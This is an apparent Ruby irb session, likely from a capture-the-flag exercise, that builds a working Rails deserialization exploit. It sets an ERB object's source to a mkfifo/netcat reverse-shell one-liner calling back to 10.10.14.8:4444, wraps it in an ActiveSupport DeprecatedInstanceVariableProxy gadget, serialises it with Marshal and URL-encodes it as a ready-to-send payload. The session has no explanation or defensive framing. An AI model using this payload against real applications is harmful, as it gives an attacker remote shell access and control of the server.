 irb(main):003:0> code = '`rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.8 44
44 >/tmp/f`'
=> "`rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.8 4444 >/tmp/f`"
irb(main):004:0> erb = ERB.allocate
=> #<ERB:0x000055c5d8cc3690>
irb(main):005:0> erb.instance_variable_set :@src, code
=> "`rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.8 4444 >/tmp/f`"
irb(main):006:0> erb.instance_variable_set :@filename, "1"
=> "1"
irb(main):007:0> erb.instance_variable_set :@lineno,
irb(main):008:0* 1
=> 1
irb(main):009:0> payload = Marshal.dump(ActiveSupport::Deprecation::DeprecatedInstanceVariabl
eProxy.new erb, :result)
=> "\x04\bo:@ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy\t:\x0E@instanceo:\bE
RB\b:\t@srcI\"T`rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.8 4444 >/tmp/f
`\x06:\x06ET:\x0E@filenameI\"\x061\x06;\tT:\f@linenoi\x06:\f@method:\vresult:\t@varI\"\f@resu
lt\x06;\tT:\x10@deprecatorIu:\x1FActiveSupport::Deprecation\x00\x06;\tT"
irb(main):010:0> puts "Payload"
Payload
=> nil
irb(main):011:0> require 'uri'
=> false
irb(main):012:0> puts URI.encode_www_form(payload: payload)
payload=%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3
A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22T%60rm+%2Ftmp%2Ff%3Bmkfifo+%2Ftmp%2Ff%3Bcat+%2Ftm
p%2Ff%7C%2Fbin%2Fsh+-i+2%3E%261%7Cnc+10.10.14.8+4444+%3E%2Ftmp%2Ff%60%06%3A%06ET%3A%0E%40file
nameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40res
ult%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T
=> nil
irb(main):013:0>